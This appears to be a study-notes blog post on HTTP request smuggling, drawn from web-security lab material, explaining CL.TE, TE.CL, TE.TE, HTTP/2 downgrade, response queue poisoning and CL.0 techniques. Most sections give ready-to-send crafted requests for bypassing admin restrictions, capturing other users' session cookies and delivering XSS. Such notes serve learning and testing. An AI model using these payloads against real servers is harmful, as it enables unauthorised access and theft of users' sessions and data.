

HTTP request smuggling is a technique for interfering with the way a web site processes sequences of HTTP requests that are received from one or more users. Request smuggling vulnerabilities are often critical in nature, allowing an attacker to bypass security controls, gain unauthorized access to sensitive data, and directly compromise other application users.

Request smuggling is primarily associated with HTTP/1 requests.

Most HTTP request smuggling vulnerabilities arise because the HTTP/1 specification provides two different ways to specify where a request ends: the Content-Length header and the Transfer-Encoding header.

- Content-Length: It specifies the length of the message body in bytes.

POST /search HTTP/1.1

Host: normal-website.com

Content-Type: application/x-www-form-urlencoded

Content-Length: 11

q=smuggling

- Trasnfer-Encoding: It specifies thatthe message body uses chunked encoding. This means that the message body contains one or more chunks of data. Each chunk consists of the chunk size in bytes expressed in hexadecimal, followed by a new line, followed by the chunk contents and it’s terminated with a size zero.

POST /search HTTP/1.1

Host: normal-website.com

Content-Type: application/x-www-form-urlencoded

Transfer-Encoding: chunked

b

q=smuggling

0

Since HTTP/1 has two differents methods for specifyng the length of HTTP message, it is possible for a single message to use both methods at once.

- CL.TE: The front-end server uses the

Content-Lenghtheader and the back-end server uses theTransfer-Encodingheader. - TE.CL: The front-end server uses the

Transfer-Encodingheader and the back-end server uses theContent-Lengthheader. - TE.TE: Both servers support the

Transfer-Encodingheader, but one of the servers can be induced not to process it by obfuscating the header in some way.







Burpuiste Setup for smuggling attacks

At first we need to download HTTP Request Smuggler burp extension may be we can use it. It has a usefull scanner.

We should do this on every request on the repeater tab.

- Downgrade the protocol to HTTP/1.1.

- Disable

Update Content-Length

- Turn on

Non printable characters

CL.TE

Here, the front-end server uses the Content-Length header and the back-end server uses the Transfer-Encoding header. We can perform a simple HTTP request smuggling attack as follows:

POST / HTTP/1.1

Host: vulnerable-website.com

Content-Length: 13

Transfer-Encoding: chunked

0\r\n

\r\n

SMUGGLED

TE.CL

The front-end server uses the Transfer-Encoding header and the back-end server uses the Content-Length header. We can perform a simple HTTP request smuggling attack as follows:

POST / HTTP/1.1

Host: vulnerable-website.com

Content-Length: 3

Transfer-Encoding: chunked

8\r\n

SMUGGLED\r\n

0\r\n

\r\n

TE.TE

The front-end and back-end servers both support the Transfer-Encoding header, but one of the servers can be induced not to process it by obfuscating the header in some way.

Here we can see some ways to obfuscate the Transfer-Encoding header:

Transfer-encoding: cow

Transfer-Encoding: xchunked

Transfer-Encoding : chunked

Transfer-Encoding: chunked

Transfer-Encoding: x

Transfer-Encoding:[tab]chunked

[space]Transfer-Encoding: chunked

X: X[\n]Transfer-Encoding: chunked

Transfer-Encoding

: chunked

The exploitation is similar to TE.CL but we need to add two Transfer-Encoding headers but one obfuscated.

POST / HTTP/1.1

Host: vulnerable-website.com

Content-Length: 3

Transfer-Encoding: chunked

Transfer-Encoding: xchunked

8\r\n

SMUGGLED\r\n

0\r\n

\r\n







Finding Smuggling Vulnerabilities

The best way to find smuggling is to execute the following two tests:

To confirm the vulnerability we can send two requests to the application in quick succession:

- An “attack” request that is designed to interfere with the processing of the next request.

- A “normal” request.

If the response to the normal request contains the expected interference, then the vulnerability is confirmed.

For example, suppose the normal request looks like this:

POST /search HTTP/1.1

Host: vulnerable-website.com

Content-Type: application/x-www-form-urlencoded

Content-Length: 11

q=smuggling



Confirming CL.TE

To confirm a CL.TE vulnerability, you would send an attack request like this:

POST /search HTTP/1.1

Host: vulnerable-website.com

Content-Type: application/x-www-form-urlencoded

Content-Length: 49

Transfer-Encoding: chunked

e

q=smugglifOOng&x=

0

GET /404 HTTP/1.1

Foo: x

POST / HTTP/1.1

Host: YOUR-LAB-ID.web-security-academy.net

Content-Type: application/x-www-form-urlencoded

Content-Length: 35

Transfer-Encoding: chunked

0

GET /404 HTTP/1.1

X-Ignore: X

Confirming TE.CL

To confirm a TE.CL vulnerability, you would send an attack request like this:

POST /search HTTP/1.1

Host: vulnerable-website.com

Content-Type: application/x-www-form-urlencoded

Content-Length: 4

Transfer-Encoding: chunked

7c

GET /404 HTTP/1.1

Host: vulnerable-website.com

Content-Type: application/x-www-form-urlencoded

Content-Length: 144

x=

0

POST / HTTP/1.1

Host: vulnerable-website.com

Content-Type: application/x-www-form-urlencoded

Content-length: 4

Transfer-Encoding: chunked

5e

POST /404 HTTP/1.1

Content-Type: application/x-www-form-urlencoded

Content-Length: 15

x=1

0

Exploiting HTTP Request smuggling Vulnerabilities

Using smuggling to bypass front-end security controls

Suppose the current user is permitted to access /home but not /admin. They can bypass this restriction using the following request smuggling attack:

- Example of CL.TE

POST / HTTP/1.1

Host: vulnerable-website.com

Content-Type: application/x-www-form-urlencoded

Content-Length: 87

Transfer-Encoding: chunked

e

q=smugglifOOng

0

GET /admin HTTP/1.1

Host: localhost

Content-Length: 144

q=

- Example of TE.CL

POST / HTTP/1.1

Host: vulnerable-website.com

Content-Type: application/x-www-form-urlencoded

Content-Length: 4

Transfer-Encoding: chunked

70

GET /admin HTTP/1.1

Host: localhost

Content-Type: application/x-www-form-urlencoded

Content-Length: 144

x=

0

Revealing front-end request rewriting

In many applications, the front-end server performs some rewriting of requests before they are forwarded to the back-end server, typically by adding some additional request headers. For example, the front-end server might:

- Terminate the TLS connection and add some headers describing the protocol and ciphers that were used;

- Add an X-Forwarded-For header containing the user’s IP address;

- Determine the user’s ID based on their session token and add a header identifying the user; or

- Add some sensitive information that is of interest for other attacks.

So we can reveal that info if we can find a POST request that reflecst the value of a request parameter into the application’s response.

Suppose an application has a login function that reflects the value of the email parameter:

POST /login HTTP/1.1

Host: vulnerable-website.com

Content-Type: application/x-www-form-urlencoded

Content-Length: 28

email=wiener@normal-user.net

Here you can use the following request smuggling attack to reveal the rewriting that is performed by the front-end server:

POST / HTTP/1.1

Host: vulnerable-website.com

Content-Length: 130

Transfer-Encoding: chunked

0

POST /login HTTP/1.1

Host: vulnerable-website.com

Content-Type: application/x-www-form-urlencoded

Content-Length: 100

email=

So the request will be appended to the next one and we are going to be able to see the headers for example.

<input id="email" value="POST /login HTTP/1.1

Host: vulnerable-website.com

X-Forwarded-For: 1.3.3.7

X-Forwarded-Proto: https

X-TLS-Bits: 128

X-TLS-Cipher: ECDHE-RSA-AES128-GCM-SHA256

X-TLS-Version: TLSv1.2

x-nr-external-service: external

...

Note: Since the final request is being rewritten, you don’t know how long it will end up. The value of

Content-Lengthheader is smuggled request will determine how long the back-end server believes the request is. Guess an initial value tat is a bit bigger than the submitted request, and then gradually increase the value to retrive more information. If you put a big value it will get a timout.

Bypassing client authentication

As part of the TLS handshake, servers authenticate themselves with the client (usually a browser) by providing a certificate. This certificate contains their “common name” (CN), which should match their registered hostname. The client can then use this to verify that they’re talking to a legitimate server belonging to the expected domain.

Front-end servers sometimes append a header containing the client’s CN to any incoming requests:

GET /admin HTTP/1.1

Host: normal-website.com

X-SSL-CLIENT-CN: carlos

In practice, this behavior isn’t usually exploitable because front-end servers tend to overwrite these headers if they’re already present. However, smuggled requests are hidden from the front-end altogether, so any headers they contain will be sent to the back-end unchanged.

POST /example HTTP/1.1

Host: vulnerable-website.com

Content-Type: x-www-form-urlencoded

Content-Length: 64

Transfer-Encoding: chunked

0

GET /admin HTTP/1.1

X-SSL-CLIENT-CN: administrator

Foo: x

Capturing other users’ requests

If the application contains any kind of functionality that allows you to store and later retrieve textual data, you can potentially use this to capture the contents of other users’ requests. These may include session tokens or other sensitive data submitted by the user.

GET / HTTP/1.1

Host: vulnerable-website.com

Transfer-Encoding: chunked

Content-Length: 330

0

POST /post/comment HTTP/1.1

Host: vulnerable-website.com

Content-Type: application/x-www-form-urlencoded

Content-Length: 400

Cookie: session=BOe1lFDosZ9lk7NLUpWcG8mjiwbeNZAO

csrf=SmsWiwIJ07Wg5oqX87FfUVkMThn9VzO0&postId=2&name=Carlos+Montoya&email=carlos%40normal-user.net&website=https%3A%2F%2Fnormal-user.net&comment=

The Content-Length header of the smuggled request indicates that the body will be 400 bytes long, but we’ve only sent 144 bytes. In this case, the back-end server will wait for the remaining 256 bytes before issuing the response, or else issue a timeout if this doesn’t arrive quick enough. As a result, when another request is sent to the back-end server down the same connection, the first 256 bytes are effectively appended to the smuggled request as follows:

POST /post/comment HTTP/1.1

Host: vulnerable-website.com

Content-Type: application/x-www-form-urlencoded

Content-Length: 400

Cookie: session=BOe1lFDosZ9lk7NLUpWcG8mjiwbeNZAO

csrf=SmsWiwIJ07Wg5oqX87FfUVkMThn9VzO0&postId=2&name=Carlos+Montoya&email=carlos%40normal-user.net&website=https%3A%2F%2Fnormal-user.net&comment=GET / HTTP/1.1

Host: vulnerable-website.com

Cookie: session=jJNLJs2RKpbg9EQ7iWrcfzwaTvMw81Rj

...

Using HTTP request smuggling to exploit reflected XSS

If an application is vulnerable to HTTP request smuggling and also contains reflected XSS, you can use a request smuggling attack to hit other users of the application.

With smuggling we can exploit selfXSS that are not exploitable such as reflection of some headers.

POST / HTTP/1.1

Host: vulnerable-website.com

Content-Length: 63

Transfer-Encoding: chunked

0

GET / HTTP/1.1

User-Agent: <script>alert(1)</script>

Foo: X

Advanced request smuggling

HTTP/2 Request Smuggling

Implementing HTTP/2 has actually made many websites more vulnerable to request smuggling, even if they were previously safe from these kinds of attacks.

H2.CL

HTTP/2 requests don’t have to specify their length explicitly in a header. During downgrading, this means front-end servers often add an HTTP/1 Content-Length header, deriving its value using HTTP/2’s built-in length mechanism.

The spec dictates that any content-length header in an HTTP/2 request must match the length calculated using the built-in mechanism, but this isn’t always validated properly before downgrading.

As a result, it may be possible to smuggle requests by injecting a misleading content-length header.

- Front-end (HTTP/2)

:method POST

:path /example

:authority vulnerable-website.com

content-type application/x-www-form-urlencoded

content-length 0

GET /admin HTTP/1.1

Host: vulnerable-website.com

Content-Length: 10

x=1

- Back-end (HTTP/1):

POST /example HTTP/1.1

Host: vulnerable-website.com

Content-Type: application/x-www-form-urlencoded

Content-Length: 0

GET /admin HTTP/1.1

Host: vulnerable-website.com

Content-Length: 10

x=1GET / H

Note: By using a

Content-Lengthheader that is slightly longer than the body, the victim’s request will still be appended to your smuggled prefix but will be truncated before the headers.

H2.TE

Chunked transfer encoding is incompatible with HTTP/2 and the spec recommends that any transfer-encoding: chunked header you try to inject should be stripped or the request blocked entirely. If the front-end server fails to do this, and subsequently downgrades the request for an HTTP/1 back-end that does support chunked encoding, this can also enable request smuggling attacks.

- Front-end (HTTP/2)

:method POST

:path /example

:authority vulnerable-website.com

content-type application/x-www-form-urlencoded

transfer-encoding chunked

0

GET /admin HTTP/1.1

Host: vulnerable-website.com

Foo: bar

- Back-end (HTTP/1):

POST /example HTTP/1.1

Host: vulnerable-website.com

Content-Type: application/x-www-form-urlencoded

Transfer-Encoding: chunked

0

GET /admin HTTP/1.1

Host: vulnerable-website.com

Foo: bar



Response queue poisoning

Response queue poisoning is a powerful form of request smuggling attack that causes a front-end server to start mapping responses from the back-end to the wrong requests. In practice, this means that all users of the same front-end/back-end connection are persistently served responses that were intended for someone else.

With a bit of care, you can smuggle a complete request instead of just a prefix. As long as you send exactly two requests in one, any subsequent requests on the connection will remain unchanged:

POST / HTTP/1.1\r\n

Host: vulnerable-website.com\r\n

Content-Type: x-www-form-urlencoded\r\n

Content-Length: 61\r\n

Transfer-Encoding: chunked\r\n

\r\n

0\r\n

\r\n

GET /anything HTTP/1.1\r\n

Host: vulnerable-website.com\r\n

\r\n

GET / HTTP/1.1\r\n

Host: vulnerable-website.com\r\n

\r\n

Notice that no invalid requests are hitting the back-end, so the connection should remain open following the attack.

Once the response queue is poisoned, the attacker can just send an arbitrary request to capture another user’s response.



HTTP/2 request smuggling via CRLF injection

Even if websites take steps to prevent basic H2.CL or H2.TE attacks, such as validating the content-length or stripping any transfer-encoding headers, HTTP/2’s binary format enables some novel ways to bypass these kinds of front-end measures.

Foo: bar\r\nTransfer-Encoding: chunked

HTTP/2 request splitting via CRLF injection

When we looked at response queue poisoning, you learned how to split a single HTTP request into exactly two complete requests on the back-end. In the example we looked at, the split occurred inside the message body, but when HTTP/2 downgrading is in play, you can also cause this split to occur in the headers instead.

This approach is more versatile because you aren’t dependent on using request methods that are allowed to contain a body. For example, you can even use a GET request:

This is also useful in cases where the content-length is validated and the back-end doesn’t support chunked encoding.

During rewriting, some front-end servers append the new Host header to the end of the current list of headers. As far as an HTTP/2 front-end is concerned, this after the foo header. Note that this is also after the point at which the request will be split on the back-end. This means that the first request would have no Host header at all, while the smuggled request would have two.

So we just need to inject before our smuggled request.

After that like Response queue poisoning we should need to do another normal request to obtain the users response.

Browser-powered request smuggling

Is the ability to perform client-side variations of these attacks by inducing a victim’s browser to poison its own connection to a vulnerable web server.



CL.0 request smuggling

Request smuggling vulnerabilities are the result of discrepancies in how chained systems determine where each request starts and ends. This is typically due to inconsistent header parsing, leading to one server using a request’s Content-Length and the other treating the message as chunked. However, it’s possible to perform many of the same attacks without relying on either of these issues.

In some instances, servers can be persuaded to ignore the Content-Length header, meaning they assume that each request finishes at the end of the headers.

To probe for CL.0 vulnerabilities, first send a request containing another partial request in its body, then send a normal follow-up request. You can then check to see whether the response to the follow-up request was affected by the smuggled prefix.

POST /vulnerable-endpoint HTTP/1.1

Host: vulnerable-website.com

Connection: keep-alive

Content-Type: application/x-www-form-urlencoded

Content-Length: 34

GET /hopefully404 HTTP/1.1

Foo: x

